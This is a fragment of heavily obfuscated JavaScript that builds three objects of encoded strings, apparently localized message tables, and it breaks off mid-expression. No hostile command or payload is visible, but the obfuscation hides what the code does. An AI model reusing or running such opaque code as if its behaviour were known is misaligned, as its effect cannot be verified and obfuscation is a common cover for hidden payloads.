_0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x